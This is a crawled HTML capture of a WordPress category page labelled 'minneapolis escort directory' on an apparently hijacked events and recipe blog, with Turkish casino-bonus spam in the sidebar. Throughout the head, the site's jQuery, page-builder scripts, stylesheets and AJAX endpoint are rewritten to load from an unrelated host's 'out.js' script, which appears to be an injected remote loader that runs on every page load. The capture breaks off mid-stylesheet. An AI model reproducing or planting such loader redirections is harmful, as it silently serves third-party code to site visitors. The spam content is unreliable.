

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creaciondeventos.com.mx/category/minneapolis-escort-directory-2/
body_size: 50178
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>minneapolis escort directory</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//poll.drakefollow.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://creaciondeventos.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://creaciondeventos.com.mx/comments/feed/" />
<script>
var pagelayer_ajaxurl = "https://poll.drakefollow.com/out.js?v=0.0.0&/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "f093f7ded6";
var pagelayer_server_time = 1768908341;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":false,"max_width":1170,"tablet_breakpoint":768,"mobile_breakpoint":360,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
</script><link rel="alternate" type="application/rss+xml" title=" &raquo; minneapolis escort directory Category Feed" href="https://creaciondeventos.com.mx/category/minneapolis-escort-directory-2/feed/" />
<style id="popularfx-global-styles" type="text/css">
.site-header {background-color:#ffffff!important;}
.site-title a {color:#171717!important;}
.site-title a { font-size: 30 px; }
.site-description {color:#171717 !important;}
.site-description {font-size: 15px;}
.site-footer {background-color:#171717! important;}

</style><style id="pagelayer-global-styles" type="text/css">
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 769px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 768px) and (min-width: 361px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
		}

		@media (max-width: 360px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
		}
@media (max-width: 768px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	

}

</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pagelayer-frontend-css' href='https://poll.drakefollow.com/out.js?v=0.0.0&#038;/wp-content/plugins/pagelayer/css/combined_css&#038;ver=1.4.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='popularfx-style-css' href='https://poll.drakefollow.com/out.js?v=0.0.0&#038;/wp-content/uploads/popularfx-templates/annieblog/style_css&#038;ver=1.2.0' media='all' />
<style id='popularfx-style-inline-css'>

aside {
width: 20%;
float: right;
}

main, .pagelayer-content{
width: 79%;
display: inline-block;
}

/*# sourceURL=popularfx-style-inline-css */
</style>
<link rel='stylesheet' id='popularfx-sidebar-css' href='https://poll.drakefollow.com/out.js?v=0.0.0&#038;/wp-content/themes/popularfx/sidebar_css&#038;ver=1.2.0' media='all' />
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-includes/js/jquery/jquery_min_js&amp;ver=3.7.1" id="jquery-core-js"></script>
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-includes/js/jquery/jquery-migrate_min_js&amp;ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-content/plugins/pagelayer/js/combined_js&amp;ver=1.4.5" id="pagelayer-frontend-js"></script>
<link rel="https://api.w.org/" href="https://creaciondeventos.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creaciondeventos.com.mx/wp-json/wp/v2/categories/1808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/out.js?v=0.0.0&#038;/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body class="archive category category-minneapolis-escort-directory-2 category-1808 wp-theme-popularfx hfeed popularfx-body pagelayer-body">
		
	<header class="pagelayer-header"><div pagelayer-id="y6t1467" class="p-y6t1467 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="y6t1467">.p-y6t1467 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-y6t1467 .pagelayer-svg-top .pagelayer-shape-fill{fill:#fff}
.p-y6t1467 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-y6t1467 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#fff}
.p-y6t1467 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-y6t1467{background: rgba(0,0,0,0.00)}
[pagelayer-id="y6t1467"]{z-index: 10 !important; position: relative}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="fqm5547" class="p-fqm5547 pagelayer-col">
<style pagelayer-style-id="fqm5547">.pagelayer-row-holder [pagelayer-id="fqm5547"]{width: 100%}
.p-fqm5547 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-fqm5547{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){.p-fqm5547{padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
@media (max-width: 360px){.p-fqm5547{padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="kdh6325" class="p-kdh6325 pagelayer-wp_menu">
<style pagelayer-style-id="kdh6325">.p-kdh6325 ul{text-align:center}
.p-kdh6325 .pagelayer-wp-menu-container li{list-style: none}
.p-kdh6325 .pagelayer-wp_menu-ul>li a:first-child{color: #ffffff}
.p-kdh6325 .pagelayer-wp_menu-ul>li{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a:hover{color: #ffffff}
.p-kdh6325 .pagelayer-wp_menu-ul>li.active-sub-menu>a:hover{color: #ffffff}
.p-kdh6325 .pagelayer-menu-hover-background .pagelayer-wp_menu-ul>li:hover{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a:hover:before{background-color: rgba(0,0,0,0.00);border-color:rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a:hover:after{background-color: rgba(0,0,0,0.00);border-color:rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li.active-sub-menu{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #ffffff}
.p-kdh6325 .pagelayer-wp_menu-ul>li.current-menu-item{background-color: rgba(0,0,0,0.00)}
.p-kdh6325 .pagelayer-wp-menu-container ul li a{font-family: Cabin !important; font-size: 16px !important; font-style: Normal !important; font-weight: 100 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 0px !important; word-spacing: 0px !important}
.p-kdh6325 .pagelayer-heading-holder{font-family: Cabin !important; font-size: 16px !important; font-style: Normal !important; font-weight: 100 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 0px !important; word-spacing: 0px !important}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-wp-menu-container ul li a{font-family:  !important; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-heading-holder{font-family:  !important; font-size: 13px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-wp-menu-container ul li a{font-family:  !important; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-heading-holder{font-family:  !important; font-size: 12px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
.p-kdh6325 .pagelayer-wp_menu-ul>li a{padding-left: 20px;padding-right: 20px}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-wp_menu-ul>li a{padding-left: 10px;padding-right: 10px}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-wp_menu-ul>li a{padding-left: 10px;padding-right: 10px}}
.p-kdh6325 .pagelayer-wp_menu-ul>li>a{padding-top: 5px;padding-bottom	: 5px}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325 .pagelayer-wp_menu-ul>li>a{padding-top: 5px;padding-bottom	: 5px}}
@media (max-width: 360px){.p-kdh6325 .pagelayer-wp_menu-ul>li>a{padding-top: 5px;padding-bottom	: 5px}}
.p-kdh6325 .pagelayer-menu-type-horizontal .sub-menu{left:0px}
.p-kdh6325 .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
.p-kdh6325 .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
.p-kdh6325 .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
.p-kdh6325 .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
.p-kdh6325 .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
.p-kdh6325 .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
.p-kdh6325 .pagelayer-primary-menu-bar{text-align:center}
.p-kdh6325 .pagelayer-primary-menu-bar i{background-color:rgba(9,134,192,0.31);font-size:30px}
.p-kdh6325 .pagelayer-menu-type-dropdown{width:30%;background-color:#ffffff}
.p-kdh6325 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
.p-kdh6325 .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
.p-kdh6325 .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
.p-kdh6325{padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left: 5px}
@media (max-width: 768px) and (min-width: 361px){.p-kdh6325{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
@media (max-width: 360px){.p-kdh6325{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
.p-kdh6325 .current-menu-item a{border-bottom: 2px solid #ffd31a;
padding-right: 0px !important;}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="{{drop_breakpoint}}">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- none pagelayer-wp_menu-right" data-align="center">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-annieblog-header-menu-container"><ul id="2" class="pagelayer-wp_menu-ul"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://creaciondeventos.com.mx/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-43"><a href="https://creaciondeventos.com.mx/blog/">Blog</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://creaciondeventos.com.mx/recipe/">Recipe</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://creaciondeventos.com.mx/about/">About</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://creaciondeventos.com.mx/contact/">Contact</a></li>
<li id="menu-item-35058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-35058"><a rel="privacy-policy" href="https://creaciondeventos.com.mx/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-41800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41800"><a href="https://creaciondeventos.com.mx/understanding-user-reviews-on-neosurf-casino-sites/">Understanding User Reviews on Neosurf Casino Sites</a></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>

	</header><div class="pagelayer-content"><div pagelayer-id="vjf7044" class="p-vjf7044 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="vjf7044">.p-vjf7044 .pagelayer-col-holder{padding: 10px}
.p-vjf7044 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-vjf7044 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-vjf7044 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-vjf7044 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-vjf7044 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="zey5057" class="p-zey5057 pagelayer-col">
<style pagelayer-style-id="zey5057">.p-zey5057 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="9vm4577" class="p-9vm4577 pagelayer-archive_title">
<style pagelayer-style-id="9vm4577">.p-9vm4577 .pagelayer-archive-title{text-align: left;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-9vm4577{margin-top: 0px; margin-right: 0px; margin-bottom: 18px; margin-left: 0px;font-size: 28px !important}
</style><div class="pagelayer-archive-title">minneapolis escort directory</div></div>
<div pagelayer-id="gku6590" class="p-gku6590 pagelayer-archive_posts">
<style pagelayer-style-id="gku6590">.p-gku6590 .pagelayer-posts-container{grid-template-columns: repeat(3,1fr);grid-column-gap: 20px;grid-row-gap: 40px}
@media (max-width: 360px){.p-gku6590 .pagelayer-posts-container{grid-template-columns: repeat(1,1fr)}}
.p-gku6590 .pagelayer-wposts-content{padding-top:5px; padding-right:5px; padding-bottom:5px; padding-left:5px;color:#121212;text-align:left}
.p-gku6590 .pagelayer-wposts-col{background-color:#ffffff}
.p-gku6590 .pagelayer-wposts-thumb{padding: calc(50% * 0.7) 0}
.p-gku6590 .pagelayer-wposts-title{color:#0986c0;font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-gku6590 .pagelayer-pagination{text-align:center}
</style>
		<div class="pagelayer-posts-container"><div class="pagelayer-wposts-col">
			<div class="pagelayer-wposts-post">
				<div class="pagelayer-wposts-featured"><a href="https://creaciondeventos.com.mx/2022/03/20/14-it-s-not-most-of-the-flowers-and-you-may/"><div class="pagelayer-wposts-thumb" style="background:url(https://poll.drakefollow.com/out.js?v=0.0.0&/wp-content/plugins/pagelayer/images/no_screenshot.png)"></div></a></div>
			<div class="pagelayer-wposts-content"><a href="https://creaciondeventos.com.mx/2022/03/20/14-it-s-not-most-of-the-flowers-and-you-may/" rel="bookmark"><div class="pagelayer-wposts-title">14. It&#8217;s not most of the Flowers and you may Unicorns (that&#8217;s Okay!)</div></a><div class="pagelayer-wposts-meta"><span class="pagelayer-wposts-author">By <a class="pagelayer-wposts-author-url" href="https://creaciondeventos.com.mx/author/admin/">admin</a></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-date"><time class="pagelayer-wposts-entry-date published updated" datetime="2022-03-20T02:24:09+00:00"><span class="date-d">20</span> <span class="date-my">Mar, 22</span></time></span> <b class="pagelayer-wposts-sep">|</b> <span class="pagelayer-wposts-comments"><a href="https://creaciondeventos.com.mx/2022/03/20/14-it-s-not-most-of-the-flowers-and-you-may/">0 Comments</a></span> <b class="pagelayer-wposts-sep">|</b> </div><div class="pagelayer-wposts-excerpt">14. It's not most of the Flowers and you may</div></div></div></div></div>
		<div class="pagelayer-pagination"></div></div>
</div></div>
</div></div></div><aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creaciondeventos.com.mx/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/20/100-free-spin-veren-siteler-yuksek-rtp-oranlar-3/">100 Free Spin Veren Siteler yüksek RTP oranları sunan slotlarda kullanılabilen ücretsiz dönüş fırsatları и avantajlı promosyonlarla hazırlanmış rehber</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/20/en-yi-200-bonus-veren-casino-siteleri-yeni-ckan-3/">En İyi 200 Bonus Veren Casino Siteleri yeni çıkan sitelerde sunulan avantajlı bonus fırsatları ve hızlı çekim garantisiyle kapsamlı analiz</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/20/hediye-bonus-veren-siteler-yuksek-tutarl-hediye-2/">Hediye Bonus Veren Siteler yüksek tutarlı hediye bonus kampanyaları ve hızlı aktivasyon süreçleri sunan sitelerin profesyonel değerlendirmesi</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/20/bedava-50-dolar-veren-site-2026-hzl-kayt-kolay-3/">Bedava 50 Dolar Veren Site 2026 hızlı kayıt, kolay aktivasyon ve düşük çevrim gereksinimleri sunan platformların kapsamlı incelemesi</a>
									</li>
											<li>
					<a href="https://creaciondeventos.com.mx/2026/01/20/yeni-slot-siteleri-2026-yuksek-carpan-potansiyeli-5/">Yeni Slot Siteleri 2026 yüksek çarpan potansiyeli sunan yeni slot oyunları ve oyuncular için stratejik önerilerle kapsamlı analiz</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://creaciondeventos.com.mx/2021/02/11/hello-world/#comment-1">Hello world!</a></li></ul></section></aside><!-- #secondary -->
	<footer class="pagelayer-footer"><div pagelayer-id="21y3308" class="p-21y3308 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="21y3308">.p-21y3308 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-21y3308 .pagelayer-svg-top .pagelayer-shape-fill{fill:#fff}
.p-21y3308 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-21y3308 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#fff}
.p-21y3308 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-21y3308{background: #04032b;padding-top: 10px; padding-right: 0px; padding-bottom: 10px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="yr11795" class="p-yr11795 pagelayer-col">
<style pagelayer-style-id="yr11795">.pagelayer-row-holder [pagelayer-id="yr11795"]{width: 100%}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="yr11795"]{width: 100%}}
.p-yr11795 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-yr11795{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){.p-yr11795{padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px}}
@media (max-width: 360px){.p-yr11795{padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="mz79496" class="p-mz79496 pagelayer-heading" align="center">
<style pagelayer-style-id="mz79496">.p-mz79496{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: -120px; margin-left: 0px;padding-top: 33px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 361px){.p-mz79496{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px}}
@media (max-width: 360px){.p-mz79496{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px}}
.p-mz79496 .pagelayer-heading-holder *{color:#ffffff;font-family: Cabin !important; font-size: 35px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 10px !important; word-spacing: 0px !important}
.p-mz79496 .pagelayer-heading-holder{color:#ffffff;font-family: Cabin !important; font-size: 35px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1.65em !important; text-transform: Uppercase !important; letter-spacing: 10px !important; word-spacing: 0px !important}
@media (max-width: 768px) and (min-width: 361px){.p-mz79496 .pagelayer-heading-holder *{font-family:  !important; font-size: 30px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 768px) and (min-width: 361px){.p-mz79496 .pagelayer-heading-holder{font-family:  !important; font-size: 30px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-mz79496 .pagelayer-heading-holder *{font-family:  !important; font-size: 24px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-mz79496 .pagelayer-heading-holder{font-family:  !important; font-size: 24px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="mz79496"]{z-index: 1 !important; position: relative;width:50% !important;position:relative; left:50%; transform:translateX(-50%);height:auto}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="mz79496"]{width:80% !important}}
@media (max-width: 360px){[pagelayer-id="mz79496"]{width:100% !important}}
</style><div class="pagelayer-heading-holder">



<p>Annie Branson</p></div>
		
			</div>
<div pagelayer-id="le46015" class="p-le46015 pagelayer-heading" align="center">
<style pagelayer-style-id="le46015">.p-le46015{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 10px; padding-right: 0px; padding-bottom: 10px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 361px){.p-le46015{text-align: center;margin-top: -65px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
@media (max-width: 360px){.p-le46015{text-align: center;margin-top: -85px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
.p-le46015 .pagelayer-heading-holder *{color:rgba(220,220,220,0.39);font-family: Cabin !important; font-size: 100px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 25px !important; word-spacing: 0px !important}
.p-le46015 .pagelayer-heading-holder{color:rgba(220,220,220,0.39);font-family: Cabin !important; font-size: 100px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 25px !important; word-spacing: 0px !important}
@media (max-width: 768px) and (min-width: 361px){.p-le46015 .pagelayer-heading-holder *{font-family:  !important; font-size: 60px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
